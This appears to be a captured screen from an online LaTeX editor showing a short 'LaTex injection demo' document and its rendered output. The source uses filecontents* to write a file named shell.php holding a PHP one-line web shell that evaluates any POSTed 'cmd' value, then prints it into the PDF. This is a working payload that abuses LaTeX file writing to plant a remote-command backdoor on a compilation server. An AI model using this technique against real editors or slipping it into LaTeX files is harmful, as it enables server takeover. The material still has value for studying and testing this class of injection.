 DJ Y
Compile [main.tex]
Search
Share
25
DJ Y
Project
Biblio
Plots
« Hide
main.tex
main.tex Saved
Spellchecker
Discussions
1 \documentclass{article}
2
3 \begin{filecontents*}{shell.php}
4 <?php @eval($_POST['cmd']); ?>
5 \end{filecontents*}
6
7 \usepackage{verbatim}
8
9 \begin{document}
10
11 LaTex injection demo
12
13 \verbatiminput{shell.php}
14
15 \end{document}
Save
Viewer: Browser built-in
Hide »
1 / 1
LaTex injection demo
<?php @eval($_POST['cmd']); ?>
PDF
Version control